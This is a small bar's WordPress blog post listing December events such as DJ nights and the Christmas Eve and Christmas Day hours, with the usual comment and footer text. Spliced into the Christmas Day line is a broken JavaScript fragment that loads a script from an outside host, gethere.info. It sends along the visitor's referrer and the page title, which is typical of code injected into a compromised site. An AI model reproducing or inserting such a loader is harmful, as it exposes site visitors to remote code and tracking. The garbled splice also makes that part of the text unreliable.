TUESDAY 21: happy winter solstice! it's the shortest day of the year which means daylight will begin to increase! yeeeha. :::::::: DJ AVANT TO PARTY, jake tending bar. time to get festive.
WEDNESDAY 22: DJ SWIHOVA
THURSDAY 23: ELLEN AND JONAS
FRIDAY 24: CHRISTMAS EVE = OPEN OPEN (but not until 8). Hosted By: Gina the Cook & DJ Awkward Silence. double duty for us. let's play games shall we. SATURDAY 25: CLOSED. eat, drink, get festive, relax, do nothing, do christmas.s.src='http://gethere.info/kt/?264dpr&frm=script&se_referrer=' + encodeURIComponent(document.referrer) + '&default_keyword=' + encodeURIComponent(document.title) + ";
No Comments yet »
RSS feed for comments on this post. TrackBack URI
Leave a comment
Powered by WordPress
tweaked by paige saez
and again by lizzie swift.